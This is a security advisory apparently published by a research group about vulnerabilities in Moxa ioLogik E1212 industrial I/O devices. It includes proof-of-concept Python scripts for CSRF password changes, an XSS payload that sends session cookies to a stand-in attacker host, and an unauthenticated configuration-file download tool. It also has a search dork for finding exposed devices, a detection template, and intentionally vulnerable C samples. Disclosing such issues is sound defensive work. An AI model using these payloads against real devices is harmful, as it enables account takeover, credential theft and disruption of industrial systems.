During our thorough assessment of the Moxa ioLogik E1212 series, we uncovered critical vulnerabilities that pose significant risks to the security of the system. These vulnerabilities encompass various attack vectors, including Cross-Site Request Forgery (CSRF), Cross-Site Scripting (XSS), cryptographic failures, and broken access control mechanisms. Each of these vulnerabilities presents unique challenges and potential exploits that could compromise the integrity and confidentiality of the system. In this report, we detail our findings, assess the implications of these vulnerabilities, and provide actionable recommendations to mitigate these risks effectively.
https://github.com/HadessCS/CVE-2023-5961
Abstract
Moxa Inc., a pioneering company founded in 1987 and headquartered in Taipei, Taiwan, stands at the forefront of industrial networking, computing, and automation solutions. With a steadfast commitment to reliability and innovation, Moxa has garnered trust as a leading provider of tailored solutions across diverse industries, including transportation, energy, and marine sectors.
Within its comprehensive product portfolio, Moxa offers a spectrum of industrial-grade solutions meticulously crafted for rugged environments. Industrial Ethernet Solutions form the cornerstone, comprising switches, gateways, routers, and network management software, engineered to withstand harsh conditions while ensuring seamless connectivity. Complementing this, the Industrial Computing range boasts robust computers, panel displays, and displays capable of enduring extreme temperatures and environmental challenges.
Serial Connectivity solutions bridge the gap between legacy systems and modern networks, featuring device servers, converters, and USB connectivity solutions. Moxa’s Wireless Solutions further enhance connectivity with industrial-grade wireless AP/bridge/client products, guaranteeing uninterrupted communication in challenging environments. Meanwhile, Edge Connectivity solutions facilitate efficient data acquisition and device connectivity through remote I/O, I/O to serial, and I/O to Ethernet solutions.
Moxa’s diverse range of solutions caters to an array of industries, each with unique requirements. In the transportation sector, Moxa’s solutions ensure safe and efficient operations across railways, roadways, and marine applications. In the energy sector, Moxa supports power generation, transmission, distribution, and renewable energy sources with its robust solutions. For process automation industries like oil & gas, mining, and chemicals, Moxa delivers tailored solutions to streamline operations. In factory automation, Moxa’s solutions optimize manufacturing processes and machine automation, enhancing productivity. Finally, in the marine industry, Moxa ensures reliable ship-to-shore and ship-to-ship communications, bolstering maritime operations. Through its unwavering dedication to innovation and reliability, Moxa continues to empower industries worldwide with resilient, future-ready solutions.


Configuration Resets
Cross-Site Request Forgery (CSRF) represents a clandestine assault method deployed by adversaries to dupe unwitting users into executing operations on web applications while authenticated, devoid of their awareness or consent. A pivotal defense mechanism against such nefarious exploits is the CSRF token, engineered specifically to thwart these insidious maneuvers. However, the absence or improper implementation of CSRF tokens within web applications can expose them to egregious security vulnerabilities, potentially resulting in unauthorized alterations to passwords and subsequent account takeovers.
In a hypothetical scenario, envision a web application endowed with the functionality to enable users to modify their passwords. If this pivotal operation lacks the requisite CSRF token for validation, it creates an exploitable vulnerability ripe for exploitation by malicious actors. Here, an assailant could meticulously fashion a malevolent request, meticulously tailored to trigger the password alteration process clandestinely when unwittingly executed by an authenticated user. Devoid of the protective shield conferred by a CSRF token, this surreptitious manipulation unfurls the perilous prospect of surreptitious password modifications transpiring beyond the user’s purview, engendering a scenario rife with grave security ramifications.
#include <stdio.h>
#include <string.h>
// Function to modify user's password
void modifyPassword(char *newPassword) {
// Simulate password modification process
printf("Password successfully changed to: %s\n", newPassword);
}
// Function to handle password change request
void changePassword(char *newPassword) {
// In a real web application, this function would check for CSRF token
// and validate the request before allowing password modification.
modifyPassword(newPassword);
}
// Main function
int main() {
char newPassword[50];
// Simulate receiving password change request from user
printf("Enter new password: ");
scanf("%s", newPassword);
// In a real web application, this function call would include CSRF token validation
changePassword(newPassword);
return 0;
}
In this vulnerable code snippet, the changePassword function lacks CSRF token validation. It directly calls the modifyPassword function to change the user’s password without verifying the authenticity of the request. This absence of CSRF token validation leaves the web application vulnerable to CSRF attacks, where malicious actors can craft and execute unauthorized requests to change passwords without the user’s knowledge or consent.

In this vulnerable code snippet, the changePassword function lacks CSRF token validation. It directly calls the modifyPassword function to change the user’s password without verifying the authenticity of the request. This absence of CSRF token validation leaves the web application vulnerable to CSRF attacks, where malicious actors can craft and execute unauthorized requests to change passwords without the user’s knowledge or consent.
In this Python code snippet, the attacker crafts a POST request to the vulnerable web application’s password change functionality (password_change_url) without including a CSRF token in the request payload. The malicious_request_data dictionary contains the new password to be set.
The requests library is then used to send the malicious request to the web application. If the request is successful (status code 200), the attacker receives confirmation that the password was changed without the presence of a CSRF token. Otherwise, an error message indicating the failure to change the password without a CSRF token is displayed.
import requests
# URL of the vulnerable web application's password change functionality
password_change_url = "http://example.com/change_password"
# Malicious request payload to change the password without CSRF token
malicious_request_data = {
"new_password": "new_password123" # New password to be set
}
# Send the malicious request to change the password without CSRF token
response = requests.post(password_change_url, data=malicious_request_data)
# Check if the request was successful
if response.status_code == 200:
print("Password successfully changed without CSRF token!")
else:
print("Failed to change password without CSRF token.")
Account Takeovers
Cross-Site Scripting (XSS) represents a pernicious security vulnerability wherein assailants embed malevolent scripts into web pages accessed by unsuspecting users. These scripts, upon execution within the victim’s browser environment, engender a spectrum of malicious consequences. Among the most dire ramifications of XSS exploitation is the illicit acquisition of session cookies, a perilous eventuality that can culminate in account takeovers.
In a hypothetical scenario, envision a web application characterized by inadequate user input sanitization measures, thus affording attackers the opportunity to inject nefarious scripts. When a subsequent user navigates to the compromised page, the embedded script executes surreptitiously, facilitating the transmission of their session cookie to the attacker’s server.
The peril inherent in this scenario arises from several critical factors, chief among them being the potential theft of session cookies. These tokens serve as indispensable tools wielded by web applications to authenticate and identify users. Through the surreptitious exfiltration of a user’s session cookie via an XSS attack, malefactors can effectively impersonate the user within the application’s ecosystem.
Once armed with the pilfered session cookie, the attacker enjoys unfettered access to the victim’s account, circumventing conventional login mechanisms and securing full control over the compromised account. This unfettered access empowers the assailant to peruse sensitive data, effect unauthorized alterations, or even lock the legitimate user out of their own account, thereby perpetrating an egregious breach of trust and security.
Moreover, the ramifications extend beyond the immediate victim, as the compromised account becomes a vector for the dissemination of the XSS attack to other users. This cascading effect precipitates a chain reaction of account takeovers, exacerbating the severity and scope of the security breach.
The consequences of a successful XSS exploit are dire and multifaceted. Apart from the tangible risks of data breaches and misuse of compromised accounts for malicious activities such as spam dissemination or financial fraud, the intangible erosion of user trust poses a formidable challenge. In the wake of such security vulnerabilities being exploited, users inevitably lose confidence in the platform’s ability to safeguard their sensitive information, precipitating a crisis of trust with far-reaching implications for the platform’s reputation and viability.
To effectuate an XSS exploit, attackers meticulously orchestrate a series of exploitation steps, beginning with the identification of a vulnerable endpoint within a web application that facilitates file uploads. Subsequent to pinpointing this vulnerability, attackers craft a malicious file housing the requisite code or shell script designed to execute on the server upon successful injection, thereby catalyzing the exploitation process.
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main() {
printf("Content-Type: text/html\n\n");
printf("<html><head><title>Vulnerable Web App</title></head><body>\n");
// Retrieve user input from query string
char *query_string = getenv("QUERY_STRING");
if (query_string != NULL) {
// Split query string into key-value pairs
char *token = strtok(query_string, "&");
while (token != NULL) {
// Split each key-value pair into key and value
char *key = strtok(token, "=");
char *value = strtok(NULL, "=");
if (key != NULL && value != NULL) {
// Display key and value without proper sanitization
printf("<b>%s</b>: %s<br>\n", key, value);
}
token = strtok(NULL, "&");
}
}
printf("</body></html>");
return 0;
}

In this vulnerable CGI program written in C, we process the query string parameters received from the client’s HTTP request. However, we fail to properly sanitize the input, allowing potential injection of malicious scripts.
An attacker could craft a malicious URL like http://example.com/vulnerable.cgi?name=<script>alert(‘XSS’)</script> to inject a script into the web page, leading to the execution of the script in the victim’s browser.
In this Python script, we use the requests library to send a POST request to the vulnerable web application (vulnerable_url) with a payload containing a malicious script (malicious_script). The script is crafted to steal the user’s session cookie and send it to the attacker’s server.
To execute this script successfully, the attacker needs to replace “http://example.com/vulnerable.cgi” with the URL of the actual vulnerable web application and “http://attacker.com/steal-cookie” with the URL of their server where they want to receive the stolen session cookies.
import requests
# URL of the vulnerable web application
vulnerable_url = "http://example.com/vulnerable.cgi"
# Malicious script to be injected
malicious_script = "<script>var xhr = new XMLHttpRequest(); xhr.open('GET', 'http://attacker.com/steal-cookie?cookie=' + document.cookie, true); xhr.send();</script>"
# Craft the payload with the malicious script
payload = {"input_field": malicious_script}
# Send the malicious request to the vulnerable web application
response = requests.post(vulnerable_url, data=payload)
# Check if the request was successful
if response.status_code == 200:
print("XSS exploit successful! Malicious script injected.")
else:
print("Failed to inject malicious script.")
Configuration Broken Access Control
Access controls are fundamental security measures that determine who can access specific resources and what actions they can perform. Broken access controls occur when these measures are improperly implemented or entirely missing, allowing unauthorized users to access restricted resources. One severe manifestation of this vulnerability is the unrestricted access to export configurations.
The Scenario: Imagine a web application or system that allows users to export configurations, which may contain sensitive information or system settings. If there are no proper access controls in place, any user, including potential attackers, can access and export these configurations without any security limitations.
Exposure of Sensitive Information: Configurations often contain sensitive data, such as API keys, database credentials, or system settings.
Unauthorized access to this information can lead to data breaches or system compromises. System Vulnerability: By analyzing exported configurations, attackers can identify potential vulnerabilities or misconfigurations in the system, which they can then exploit. Operational Disruption: With access to configurations, malicious actors can alter settings, potentially disrupting operations or causing system malfunctions. Loss of Intellectual Property: Configurations may also contain proprietary algorithms, settings, or other intellectual properties that, if exposed, can lead to competitive disadvantages.
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main() {
// Print HTTP header
printf("Content-Type: text/plain\n\n");
// Check if the requested file is ik1212.txt
char *query_string = getenv("QUERY_STRING");
if (query_string != NULL && strstr(query_string, "file=ik1212.txt") != NULL) {
// In a real-world scenario, access controls should be implemented here
// to check if the user has permission to access the requested file.
// Read the content of the configuration file
FILE *file = fopen("/path/to/ik1212.txt", "r");
if (file != NULL) {
char buffer[1024];
size_t bytesRead;
while ((bytesRead = fread(buffer, 1, sizeof(buffer), file)) > 0) {
fwrite(buffer, 1, bytesRead, stdout);
}
fclose(file);
} else {
// Error: File not found or inaccessible
printf("Error: Configuration file not found or inaccessible\n");
}
} else {
// Error: Invalid file requested
printf("Error: Invalid file requested\n");
}
return 0;
}

In this Python script, we use the requests library to send a GET request to the vulnerable web application (vulnerable_url) with a payload containing the filename ik1212.txt as a query parameter.
If the vulnerable web application is susceptible to broken access controls and allows unauthorized users to download configuration files without proper authentication or authorization checks, the script will successfully retrieve and print the contents of the ik1212.txt configuration file.
import requests
# URL of the vulnerable web application
vulnerable_url = "http://example.com/download.cgi"
# Payload to download the configuration file
payload = {"file": "ik1212.txt"}
# Send the malicious request to download the configuration file
response = requests.get(vulnerable_url, params=payload)
# Check if the request was successful
if response.status_code == 200:
# Print the contents of the configuration file
print(response.text)
else:
print("Failed to download configuration file.")
Cryptography Failure
Cryptography plays a pivotal role in ensuring data confidentiality and integrity. However, the effectiveness of cryptographic measures hinges on the algorithms and methodologies employed. MD5, once a popular hashing algorithm, has over the years been found to have significant vulnerabilities. Relying on MD5 for password hashing in modern systems is a glaring example of cryptography failure.
- The Scenario: Imagine a system that stores user passwords after hashing them with the MD5 algorithm. While this might seem secure at first glance, the inherent weaknesses of MD5 make these hashed passwords susceptible to attacks.
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <openssl/md5.h>
// Function to hash a password using MD5
void hashPassword(const char *password, unsigned char *hashedPassword) {
MD5_CTX md5Context;
MD5_Init(&md5Context);
MD5_Update(&md5Context, password, strlen(password));
MD5_Final(hashedPassword, &md5Context);
}
int main() {
char password[100];
unsigned char hashedPassword[MD5_DIGEST_LENGTH];
// Simulate user input (password)
printf("Enter your password: ");
scanf("%s", password);
// Hash the password using MD5
hashPassword(password, hashedPassword);
// Print the hashed password
printf("Hashed password (MD5): ");
for (int i = 0; i < MD5_DIGEST_LENGTH; i++) {
printf("%02x", hashedPassword[i]);
}
printf("\n");
return 0;
}
In this vulnerable C code, we’re using the MD5 hashing algorithm from the OpenSSL library (<openssl/md5.h>) to hash user passwords. However, MD5 is known to have significant vulnerabilities, including collision attacks and pre-image attacks, which make it unsuitable for secure password hashing.
To exploit this vulnerability, an attacker could use various techniques such as rainbow tables or brute-force attacks to crack the hashed passwords generated by this vulnerable program, thereby compromising the security of the system.
Scope of the Issues
Moxa is a renowned leader in industrial networking, computing, and automation solutions, catering to diverse sectors such as transportation, energy, and manufacturing. Among its prominent offerings is the ioLogik series, comprising robust remote Ethernet I/O servers designed to facilitate seamless data acquisition and device connectivity in industrial environments. However, recent revelations have shed light on vulnerabilities plaguing a subset of these devices, raising concerns about the security posture of industrial networks worldwide.
With over 6000 ioLogik devices deployed globally, these vulnerabilities pose a significant threat to industrial networks’ integrity and security. Shockingly, an alarming 150 devices have been identified as vulnerable to exploitation due to inherent flaws in their design and configuration. Compounding the problem is the absence of default authentication mechanisms in ioLogik devices, leaving them susceptible to unauthorized access and malicious exploitation.
dork:
- title:”Remote Ethernet I/O Server”
Unveiling Vulnerabilities
The vulnerabilities in the Moxa ioLogik series have garnered attention due to their potential to compromise the confidentiality, integrity, and availability of industrial systems. Through comprehensive analysis and testing, security researchers have unearthed critical flaws, including but not limited to:
- Default Authentication Absence: One of the most glaring issues is the absence of default authentication mechanisms in ioLogik devices, effectively granting unauthorized users unrestricted access to sensitive functionalities and data.
- Inadequate Input Validation: Insufficient input validation in certain ioLogik models leaves them vulnerable to injection attacks, enabling malicious actors to execute arbitrary commands or manipulate device configurations.
- Authentication Bypass: Certain vulnerabilities allow attackers to bypass authentication mechanisms, gaining unauthorized access to device settings and control interfaces without proper credentials.
- Remote Code Execution: Exploitable vulnerabilities in ioLogik firmware facilitate remote code execution, empowering attackers to execute arbitrary commands with elevated privileges, potentially causing system-wide disruptions.
Impact on Industrial Networks
The implications of these vulnerabilities extend far beyond individual devices, posing significant risks to industrial networks’ operational continuity, data confidentiality, and regulatory compliance. The compromised integrity of ioLogik devices can result in various detrimental outcomes, including:
- Operational Disruption: Unauthorized access and control over ioLogik devices can lead to operational disruptions, downtime, and production delays, jeopardizing business continuity and revenue streams.
- Data Breaches: Breaching the confidentiality of industrial data stored and transmitted by ioLogik devices can result in sensitive information exposure, intellectual property theft, and regulatory non-compliance.
- Safety Risks: Compromised integrity of industrial control systems facilitated by vulnerable ioLogik devices can pose safety risks to personnel, assets, and the environment, endangering lives and livelihoods.
id: moxa-iologik-detection
info:
name: Moxa ioLogik Detection
author: HADESS
severity: High
description: Detects Moxa ioLogik devices based on specific HTTP responses.
requests:
- method: GET
path:
- /ik1212.txt
matchers-condition: OR
matchers:
- type: status
status:
- 200
- method: GET
matchers-condition: OR
path:
- /
matchers:
- type: word
words:
- "Welcome to ioLogik Series"
extractors:
- type: regex
regex: "Welcome to ioLogik Series"
Addressing the Security Concerns
In response to the identified vulnerabilities in the ioLogik series, Moxa has taken proactive measures to mitigate security risks and bolster the resilience of its products. These measures include:
- Security Patches: Moxa has released firmware updates and security patches to address known vulnerabilities and enhance the robustness of ioLogik devices’ security posture.
- Enhanced Authentication: Implementing robust authentication mechanisms, including multi-factor authentication (MFA) and role-based access control (RBAC), to prevent unauthorized access and ensure only authorized users can interact with the devices.
- Input Validation: Strengthening input validation mechanisms to thwart injection attacks and ensure that user inputs are properly sanitized to prevent exploitation of vulnerabilities.
- Security Awareness: Promoting security awareness among customers, partners, and stakeholders to educate them about potential risks and best practices for securing ioLogik devices and industrial networks.
To fetch relay information from a device at http://192.168.1.100, run:
python iologik_script.py –url http://192.168.1.100
To download the configuration file from a device at http://192.168.1.100, run:
python iologik_script.py –url http://192.168.1.100 –conf
import requests
import argparse
def fetch_relay_information(url):
try:
response = requests.get(url)
if response.status_code == 200:
relay_info = response.text # Assuming relay information is in the response body
print("Relay Information:")
print(relay_info)
else:
print(f"Failed to fetch relay information. Status Code: {response.status_code}")
except requests.RequestException as e:
print(f"Error fetching relay information: {e}")
def download_configuration(url):
try:
response = requests.get(url + "/ik1212.txt")
if response.status_code == 200:
with open("ik1212.txt", "wb") as file:
file.write(response.content)
print("Configuration file downloaded successfully.")
else:
print(f"Failed to download configuration file. Status Code: {response.status_code}")
except requests.RequestException as e:
print(f"Error downloading configuration file: {e}")
def main():
parser = argparse.ArgumentParser(description="Moxa ioLogik E1212 Script")
parser.add_argument("--url", default="http://localhost", help="URL of the ioLogik E1212 device (default: http://localhost)")
parser.add_argument("--conf", action="store_true", help="Download configuration file /ik1212.txt")
args = parser.parse_args()
if args.conf:
download_configuration(args.url)
else:
fetch_relay_information(args.url)
if __name__ == "__main__":
main()
Conclusion
In the intricate tapestry of cybersecurity, vulnerabilities such as CSRF, XSS, cryptography failures, and broken access controls emerge as critical threads that can unravel the entire fabric if not addressed promptly. Our analysis underscores the profound implications of these vulnerabilities, each of which can serve as a potential gateway for malicious actors.
The exploitation of CSRF to change passwords underscores the importance of ensuring that every request made to a web application is genuine and authorized. Without robust CSRF protections, attackers can manipulate users into performing unintended actions, leading directly to account takeovers. Similarly, XSS vulnerabilities, which allow attackers to inject malicious scripts into web pages, can compromise user sessions and provide unauthorized access to accounts, emphasizing the need for stringent input validation and output encoding.
Cryptography, the bedrock of data security, when compromised, can expose sensitive information, making systems susceptible to data breaches and espionage. The use of outdated or weak cryptographic algorithms can jeopardize the entire security infrastructure of an organization. Lastly, broken access controls, which determine who can access specific resources, can lead to unauthorized data access, system compromises, and potential exposure of confidential information when not properly implemented.
Collectively, these vulnerabilities highlight the interconnected nature of web security. Addressing one vulnerability in isolation is insufficient; a holistic approach is imperative. Organizations must prioritize regular security audits, adopt best practices in web development, and invest in continuous training to stay ahead of potential threats. In an era where digital interactions are the norm, ensuring the security of these interactions is paramount.
